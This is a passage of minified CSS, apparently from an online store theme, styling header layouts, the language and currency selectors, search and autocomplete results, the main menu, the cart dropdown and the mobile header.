-webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100%; pointer-events:none; } .language-currency > div:first-of-type:not(:only-of-type) { margin-right:7px; } .language-currency .dropdown { pointer-events:auto; } .language-currency .dropdown::after { content:"\f0da"; font-family:icomoon !important; font-size:11px !important; position:relative; padding:0 5px; margin-left:auto; -webkit-transform:rotate(90deg); transform:rotate(90deg); margin-top:2px; font-weight:400 !important; } .language-currency .dropdown-toggle { padding:0; } .language-currency .symbol { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .language-currency .symbol img { -ms-flex-item-align:center; align-self:center; } .language-currency button { background-color:transparent; margin:0; width:100%; white-space:nowrap; padding:7px 10px; } .language-currency a { white-space:nowrap; cursor:pointer !important; } .language-currency .dropdown > button > span { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .language-currency .dropdown-menu { min-width:auto; } .language-currency .dropdown-menu > ul > li { border-width:1px 0 0 0; } .language-currency .dropdown-menu > ul > li:first-child { border-top-width:0; } .language-currency .dropdown-menu > ul > li::before { display:none; } #language, #currency { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } #language form > .dropdown, #currency form > .dropdown { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } #language button, #currency button { -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; } .desktop-header-active { } .desktop-header-active header::before { width:100%; height:35px; position:absolute; top:0; content:""; z-index:0; } .desktop-header-active header .top-bar { z-index:1001; position:relative; } .desktop-header-active .header-default > div { height:100%; } .desktop-header-active .header-default .header-assets { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; width:calc(100% - 250px); } .desktop-header-active .header-default .top-bar { height:33.3333%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-default .top-bar .dropdown > a::after { margin-left:0; } .desktop-header-active .header-default .mid-bar { height:33.3333%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-default .mid-bar .top-menu > ul > li + li { border-width:0; } .desktop-header-active .header-default .top-menu, .desktop-header-active .header-default .top-menu > ul, .desktop-header-active .header-default #cart, .desktop-header-active .header-default .desktop-cart-wrapper { height:100%; } .desktop-header-active .header-default .full-cart { margin-left:auto; } .desktop-header-active .header-default .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-default .desktop-logo-wrapper { width:250px; } .desktop-header-active .header-default .desktop-main-menu-wrapper { position:static; } .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu > .j-menu, .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu-item { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .header-assets { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .header-assets > div { height:33.3333%; } .desktop-header-active .header-default .cart-heading { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu { display:-webkit-box; display:-ms-flexbox; display:flex; } .desktop-header-active .header-default .top-bar > .top-menu { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .top-bar > .top-menu > ul { padding:0; } .desktop-header-active .header-default .top-bar > .top-menu > ul > li { -webkit-box-flex:1; -ms-flex:1 0 0px; flex:1 0 0; } .desktop-header-active .header-default .top-bar > .top-menu > ul > li > a { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-header-active .header-default .full-search, .desktop-header-active .header-default .full-search #search { height:100%; } .desktop-header-active .header-default .top-menu-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active .header-default::before { z-index:-1; } .desktop-header-active body:not(.is-sticky) .header-default .main-menu > .menu-item { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active body:not(.is-sticky) .header-default .main-menu > .menu-item > a { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-header-active .header-classic { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-classic > div { width:100%; } .desktop-header-active .header-classic .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-classic .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:100px; } .desktop-header-active .header-classic .mid-bar > div { height:100%; -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-classic .mid-bar .top-menu { height:auto; margin:0 10px; } .desktop-header-active .header-classic .mid-bar .top-menu > .j-menu { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .header-classic .mid-bar .secondary-menu { margin:0; } .desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu { margin:0; } .desktop-header-active .header-classic #logo { width:100%; } .desktop-header-active .header-classic #logo a { width:100%; } .desktop-header-active .header-classic .classic-cart-wrapper, .desktop-header-active .header-classic .desktop-cart-wrapper { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-classic .desktop-search-wrapper { min-width:160px; } .desktop-header-active .header-classic .desktop-main-menu-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; } .desktop-header-active .header-classic .header-cart-group { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-classic .full-search #search { height:35px; width:100%; } .desktop-header-active .header-classic #cart { -webkit-box-flex:1; -ms-flex:1; flex:1; } .desktop-header-active .header-classic #cart > a { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-mega { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-mega > div { width:100%; } .desktop-header-active .header-mega .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:35px; } .desktop-header-active .header-mega .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100px; } .desktop-header-active .header-mega .mid-bar > div { height:100%; } .desktop-header-active .header-mega .mid-bar > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper { height:auto; } .desktop-header-active .header-mega .mid-bar .secondary-menu { -webkit-box-flex:1; -ms-flex:1; flex:1; } .desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu { height:auto; } .desktop-header-active .header-mega #logo { margin:0 auto; width:100%; } .desktop-header-active .header-mega #logo a { width:100%; height:100%; } .desktop-header-active .header-mega .desktop-search-wrapper { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; display:-webkit-box; display:-ms-flexbox; display:flex; height:100%; -webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; } .desktop-header-active .header-mega .desktop-search-wrapper > div { width:100%; } .desktop-header-active .header-mega .desktop-logo-wrapper { margin-right:auto; } .desktop-header-active .header-mega .desktop-cart-wrapper { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; height:100%; -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .desktop-header-active .header-mega .desktop-cart-wrapper #cart, .desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading { height:100%; } .desktop-header-active .header-mega .desktop-main-menu-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2 { -webkit-box-ordinal-group:5; -ms-flex-order:4; order:4; } .desktop-header-active .header-mega .language-currency { pointer-events:none; } .desktop-header-active .header-mega .language-currency button { pointer-events:auto; } .desktop-header-active .header-mega #main-menu { -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .desktop-header-active .header-compact { -webkit-transition:background-color .15s ease; transition:background-color .15s ease; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-compact .language-currency { pointer-events:none; } .desktop-header-active .header-compact .language-currency button { pointer-events:auto; } .desktop-header-active .header-compact > div { width:100%; } .desktop-header-active .header-compact .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-compact .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transition:height .2s ease; transition:height .2s ease; z-index:1; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper { position:static; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::before { display:none; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .mega-fullwidth > .j-dropdown { padding-top:14px; margin-top:-14px; } .desktop-header-active .header-compact .desktop-logo-wrapper { height:100%; } .desktop-header-active .header-compact .desktop-main-menu-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; display:-webkit-box; display:-ms-flexbox; display:flex; height:auto; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu > .j-menu > .menu-item > a { position:relative; z-index:2; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu > .j-menu > .menu-item > .dropdown-menu { z-index:1; } .desktop-header-active .header-compact .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:auto; } .desktop-header-active .header-compact .top-menu-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:0 10px; } .desktop-header-active .header-slim .desktop-main-menu-wrapper { height:100%; -webkit-box-flex:0; -ms-flex:0; flex:0; } .desktop-header-active .header-slim .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-slim .full-search { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active .header-slim .full-search #search { width:100%; height:40px; } .desktop-header-active .header-sm .top-menu > ul { margin:0; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .mid-bar { position:relative; } .search-page-open.header-compact .top-bar { z-index:1; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper { -webkit-transition:top 0.25s ease-out; transition:top 0.25s ease-out; position:fixed; top:0; width:100%; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper::before { width:100vw; left:50%; margin-left:-50vw; height:100%; position:absolute; top:0; z-index:-1; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper .count-badge { top:0; margin-top:0 !important; } .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper #cart, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .cart-heading { height:100%; } .desktop-header-active .is-sticky .header-default .desktop-main-menu-wrapper::before { background:inherit; } .desktop-header-active.compact-sticky .sticky-compact header { border-top-width:0; border-left-width:0; border-right-width:0; } .header-search { height:100%; } .header-search input { width:100%; height:100%; border-radius:0; border:0; -webkit-box-shadow:none; box-shadow:none; background:white !important; padding:0 12px; } .header-search input:focus { -webkit-box-shadow:none; box-shadow:none; outline:none; } .header-search > span { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; width:100%; height:100%; position:static !important; } .header-search > span .tt-hint { display:none; } .header-search > span input { border-radius:inherit; } .header-search > button::before { content:"\f002"; font-family:icomoon; } .header-search > * { -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .full-search #search { max-height:100%; } .full-search #search > .j-dropdown { display:block; } .mini-search .search-trigger { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; font-size:20px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; background-color:transparent; } .mini-search #search > .dropdown-menu { left:auto; right:0; } .mini-search #search > .dropdown-menu::before { left:100%; -webkit-transform:translateX(-100%); transform:translateX(-100%); } .mini-search .header-search { display:-webkit-box; display:-ms-flexbox; display:flex; max-width:100%; } .mini-search .header-search input { min-width:150px; } .mini-search .search-button { min-width:40px; font-size:18px; } .mini-search .search-categories-button { font-size:13px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile .mini-search .dropdown-menu { max-width:100%; } .full-search #search { min-height:30px; } .full-search #search > .dropdown-menu { z-index:1; position:relative; visibility:visible; opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); padding:0; margin:0; min-width:0; min-width:initial; width:100%; height:100%; top:auto; } .full-search #search > .dropdown-menu::before { display:none; } .full-search .header-search { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .full-search .header-search > span { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .search-button { padding:0; min-width:40px; height:100%; border-radius:0; font-size:20px; border-top-right-radius:inherit; border-bottom-right-radius:inherit; background-color:#ccc; } .search-categories .j-dropdown div { overflow:hidden; } .search-categories .j-dropdown ul { max-height:350px; width:200px; overflow-y:auto; overflow-x:hidden; border-radius:inherit; -webkit-overflow-scrolling:touch; } .search-categories .j-dropdown ul > li { font-size:13px; width:100%; white-space:normal; overflow:hidden; text-overflow:ellipsis; cursor:pointer; position:relative; } .search-categories .j-dropdown ul > li a { cursor:pointer; padding-left:15px; } .search-categories .j-dropdown ul > li.category-level-1 a::before { display:none; } .search-categories .j-dropdown ul > li.category-level-4 a { padding-left:35px; } .search-categories .j-dropdown ul > li.category-level-3 a { padding-left:25px; } .search-categories .j-dropdown ul > li.category-level-2 a { padding-left:15px; } .tt-menu { width:100%; } .tt-menu > div { max-height:350px; overflow-y:auto; background-color:white; margin-left:auto; } .tt-menu > div > div > a { -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .tt-menu:not(.tt-empty)::before { content:""; width:0; height:0; border:10px solid transparent; border-bottom-color:white; left:100%; -webkit-transform:translateX(-150%); transform:translateX(-150%); } .search-result { position:relative; } .search-result > a { padding:8px; display:-webkit-box; display:-ms-flexbox; display:flex; border-width:1px 0 0 0; color:#555; font-size:14px; } .search-result > a > span { -webkit-box-flex:1; -ms-flex:1; flex:1; padding:0 5px 5px 10px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .search-result:first-child > a { border-top-width:0; } .search-result .button-group { -ms-flex-item-align:center; align-self:center; margin-left:auto; display:none; } .search-result .product-name { color:#444; line-height:1.2; margin-bottom:2px; } .search-result .product-name + span { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .search-result .price-new { position:relative; -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .search-result .price-old { font-size:80%; padding:1px 3px; border-radius:3px; margin:0 5px; } .search-result.view-more a { padding:8px 15px; } .search-result.view-more a::after { margin-left:5px; } .mobile-header-active .header-search > span { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .mobile-header-active .header-search .search-categories + span { border-radius:0; } .desktop-main-menu-wrapper { position:static; } .desktop-main-menu-wrapper::before { content:""; position:absolute; width:100vw; left:50%; margin-left:-50vw; bottom:0; z-index:-1; height:100%; } .desktop-main-menu-wrapper .main-menu { height:100%; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .desktop-main-menu-wrapper .main-menu::after { -webkit-box-flex:99; -ms-flex-positive:99; flex-grow:99; } .desktop-main-menu-wrapper .main-menu .main-menu-item { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:100%; } .desktop-main-menu-wrapper .main-menu .main-menu-item > a { border-width:0 0 0 1px; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type > a { border-left-width:0; border-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type > a { border-right-width:0; border-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown > a::after { -webkit-transform:rotate(90deg); transform:rotate(90deg); margin:0 5px; } .desktop-main-menu-wrapper .main-menu > .j-menu { border-radius:inherit; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-main-menu-wrapper .main-menu > .j-menu > li > a .links-text { width:100%; } .desktop-main-menu-wrapper.menu-stretch .main-menu { width:100%; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-main-menu-wrapper.menu-stretch .main-menu > ul { width:100%; } .desktop-main-menu-wrapper.menu-stretch .main-menu > ul > li { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-main-menu-wrapper.menu-center { text-align:center; } .desktop-main-menu-wrapper.menu-center .main-menu { margin:0 auto; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .desktop-main-menu-wrapper.has-menu-2 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item > a { border-width:0 1px 0 0; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type > a { border-right-width:0; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { display:none !important; } .main-menu > .flyout .flyout-menu-item:first-child, .main-menu > .flyout .flyout-menu-item:first-child > a { border-top-left-radius:inherit; border-top-right-radius:inherit; } .main-menu > .flyout .flyout-menu-item:last-child, .main-menu > .flyout .flyout-menu-item:last-child > a { border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .main-menu > .flyout > .dropdown-menu::before { left:10px; } .desktop-main-menu-wrapper.menu-center #main-menu { margin:0 auto; } .desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom { position:relative; } .desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content { max-height:calc(100vh - 100px); margin:0 auto; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content { max-width:100%; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown, .desktop-main-menu-wrapper .main-menu .mega-fullwidth > .j-dropdown { padding-top:0; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown::before, .desktop-main-menu-wrapper .main-menu .mega-fullwidth > .j-dropdown::before { display:none; } @-webkit-keyframes overlay { from { opacity:0; } to { opacity:1; } } @keyframes overlay { from { opacity:0; } to { opacity:1; } } .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { z-index:0; position:absolute; width:150vw; height:calc(100vh - 60px); top:100%; left:0; pointer-events:none; -webkit-animation:overlay .3s ease; animation:overlay .3s ease; opacity:0; visibility:hidden; -webkit-transition:all .15s .15s ease-in-out; transition:all .15s .15s ease-in-out; content:""; display:none; } .desktop-main-menu-wrapper.boxed-layout .main-menu > .j-menu > .first-dropdown::before { display:none !important; } .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown.mega-custom::before { width:200vw; } .header-sm .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { width:150vw; } .desktop-header-active .menu-open .main-menu > .j-menu > .first-dropdown::before { opacity:1; visibility:visible; display:block; } .desktop-header-active .menu-hover .main-menu > .j-menu > .first-dropdown::before { opacity:0; visibility:hidden; display:none; } .no-touchevents.mobile-menu-open { overflow:hidden; } .no-touchevents .mobile-wrapper-open { overflow-y:scroll; } .desktop-header-active.mobile-overlay body { overflow:scroll; } .desktop-header-active .menu-trigger { display:none !important; } .desktop-header-active .menu-trigger ul, .desktop-header-active .menu-trigger li { height:100%; } .desktop-header-active .menu-trigger a { cursor:pointer !important; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; border-width:0; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:5px 15px; } .desktop-header-active.mobile-menu-active .menu-main-menu-wrapper { overflow-y:auto; } .desktop-header-active.mobile-menu-active .site-wrapper #main-menu { display:none; } .desktop-header-active.mobile-menu-active .menu-trigger { display:-webkit-inline-box !important; display:-ms-inline-flexbox !important; display:inline-flex !important; height:100%; } .desktop-header-active.mobile-menu-active .is-sticky .menu-trigger { margin-right:auto; } #cart { -webkit-transition:all .05s ease-out; transition:all .05s ease-out; } #cart > a { position:relative; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:transparent; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; max-height:100%; color:#000; color:initial; } #cart > a:hover { color:inherit; } #cart > a > i { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; font-size:1.5em; max-height:100%; font-family:inherit; } #cart > a > i span { position:relative; font-size:12px; padding:0 5px; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; } #cart > a > i::before { content:"\e904"; font-family:'icomoon'; -webkit-transition:all .1s ease; transition:all .1s ease; } #cart > a::after { display:none !important; } .mobile #cart .cart-label { display:none; } #cart-items { z-index:1; top:0; right:0; margin:0; position:absolute; } #cart-total { white-space:nowrap; } div.cart-content { font-size:13px; right:0; left:auto; padding-top:0; } div.cart-content::before { left:100%; -webkit-transform:translateX(-150%); transform:translateX(-150%); } div.cart-content .cart-empty { margin-bottom:0; padding:20px; } div.cart-content > ul { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; background-color:white; list-style:none; margin:0; padding:0; overflow:hidden; } div.cart-content > ul .cart-products { border-top-left-radius:inherit; border-top-right-radius:inherit; } div.cart-content > ul a .cart-totals { position:relative; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; background-color:#f4f4f4; } div.cart-content .cart-buttons { padding:13px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-width:1px 0 0 0; border-bottom-right-radius:inherit; border-bottom-left-radius:inherit; } div.cart-content .cart-buttons a { margin:0 6px; } div.cart-content img { max-width:100%; height:auto; } div.cart-content table { margin-bottom:0 !important; border-style:none !important; } div.cart-content .cart-products { overflow-x:hidden; margin-bottom:-1px; } div.cart-content .cart-products table { border-bottom-width:0 !important; border-top-left-radius:inherit; border-top-right-radius:inherit; } div.cart-content .cart-products tbody > tr:nth-of-type(odd) { background-color:transparent; } div.cart-content .cart-products tbody > tr:first-of-type > td { border-top:0 !important; } div.cart-content .cart-products tbody > tr:last-of-type > td { border-bottom-width:1px; } div.cart-content .cart-products tbody > tr > td { padding:8px; border-width:1px 0 0 0; background-color:transparent; } div.cart-content .cart-products tbody .td-image { min-width:60px; } div.cart-content .cart-products tbody .td-name { vertical-align:middle; } div.cart-content .cart-products tbody .td-name small::before { content:"•"; margin:0 3px; } div.cart-content .cart-products tbody .td-qty { white-space:nowrap; } div.cart-content .cart-products tbody .td-remove { padding:7px 5px; min-width:25px; } div.cart-content .cart-products tbody .td-remove button { color:#999; font-size:15px; position:relative; background-color:transparent; padding:2px 0 0 0; } div.cart-content .cart-products tbody .td-remove button i { float:left; } div.cart-content .cart-products tbody .td-remove button:hover { color:#EA2349; } div.cart-content .cart-totals { border-width:1px 0 0 0; z-index:2; } div.cart-content .cart-totals tbody td { border-width:1px 0 0 0; padding:12px; } div.cart-content .cart-totals .td-total-text { width:25%; white-space:nowrap; } div.cart-content .table-bordered { border-width:0; } .mobile-header-active .mobile-header .mobile-top-bar { height:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; position:relative; z-index:2; } .mobile-header-active .mobile-header .mobile-top-menu-wrapper { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-custom-menu { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:100%; position:relative; } .mobile-custom-menu .count-badge { position:absolute; right:0; top:10px; } html[dir='rtl'] .mobile-custom-menu .count-badge { left:0; right:auto; } .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown > a::after { display:none !important; } html[dir="rtl"] .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { right:auto; } .mobile-header-active .menu-trigger, .mobile-header-active .search-trigger, .mobile-header-active #cart > a > i { position:relative; } .mobile-header-active .menu-trigger::after, .mobile-header-active .search-trigger::after, .mobile-header-active #cart > a > i::after { display:block; font-size:10px; position:absolute; top:100%; left:50%; -webkit-transform:translate(-50%, -100%); transform:translate(-50%, -100%); } .mobile-header-active .mobile-custom-menu { position:relative; } .mobile-header-active .mobile-custom-menu .links-text { display:block; font-size:10px; position:absolute; top:100%; left:50%; -webkit-transform:translate(-50%, -100%); transform:translate(-50%, -100%); } .mobile-header-active .mobile-bar { position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:50px; z-index:1; } .mobile-header-active .mobile-bar-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-header-active .mobile-bar-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-cart-wrapper .dropdown-menu::before, .mobile-header-active .mobile-top-menu-wrapper .dropdown-menu::before { display:none !important; } .mobile-header-active .mobile-logo-wrapper { height:100%; width:auto; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .mobile-header-active .menu-trigger { font-size:20px; cursor:pointer; } .mobile-header-active .menu-trigger button { background:transparent; } .mobile-header-active .menu-trigger span { display:none; } .mobile-header-active .mini-search #search { position:static; width:100%; height:100%; } .mobile-header-active .mini-search #search > button { max-width:100%; height:100%; display:block; } .mobile-header-active .mini-search #search > .dropdown-menu { height:40px; } .mobile-header-active .mini-search #search > .dropdown-menu input { border-top-left-radius:inherit !important; border-bottom-left-radius:inherit !important; } .mobile-header-active .mini-search .header-search { width:100vw; } .mobile-header-active .tt-menu { padding-top:0; } .mobile-header-active .tt-menu::before { display:none; } 